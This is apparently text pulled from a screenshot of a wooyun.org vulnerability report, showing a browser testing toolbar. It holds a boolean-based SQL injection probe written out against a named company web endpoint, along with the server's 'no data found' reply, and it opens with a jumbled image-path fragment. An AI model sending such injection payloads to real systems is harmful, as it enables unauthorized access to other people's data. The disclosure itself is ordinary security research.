 http://remot...477=000476--
remotebak.abchinalife.cn:7060/ui/common/jsp/CodeQueryWindow.j
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://remotebak.abchinalife.cn:7060/ui/common/jsp/CodeQueryWindow.jsp
?codeType=test' OR 3*2*1=6 AND 000477=000476--
Enable Post data Enable Referrer
100|未查询到相关数据!
www.wooyun.org